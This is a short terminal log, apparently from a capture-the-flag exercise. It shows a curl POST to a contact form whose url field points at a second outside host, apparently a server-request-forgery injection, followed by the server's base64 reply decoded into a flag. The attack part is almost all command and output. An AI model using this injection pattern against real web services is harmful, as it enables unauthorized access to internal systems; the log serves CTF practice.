 ┌──(luksa㉿node1)-[~/hackers/vps/terraform]
└─$ curl -vk http://62.173.140.174:16059/contacts -d "name=test&url=http://84.201.157.244:5000/?port=8000&url=secret&message=test"
*   Trying 62.173.140.174:16059...
* Connected to 62.173.140.174 (62.173.140.174) port 16059
* using HTTP/1.x
> POST /contacts HTTP/1.1
> Host: 62.173.140.174:16059
> User-Agent: curl/8.11.1
> Accept: */*
> Content-Length: 75
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 75 bytes
< HTTP/1.1 200 OK
< Server: Werkzeug/3.1.3 Python/3.9.18
< Date: Tue, 04 Feb 2025 21:18:02 GMT
< Content-Type: application/json
< Content-Length: 64
< Connection: close
<
{"response":"Q09ERUJZe1NNNExMXzBNMVNTMTBOXzFOXzdIM19DMEQzfQ=="}
* shutting down connection #0
┌──(luksa㉿node1)-[~/hackers/vps/terraform]
└─$ echo Q09ERUJZe1NNNExMXzBNMVNTMTBOXzFOXzdIM19DMEQzfQ== | base64 -d
CODEBY{SM4LL_0M1SS10N_1N_7H3_C0D3}
┌──(luksa㉿node1)-[~/hackers/vps/terraform]
└─$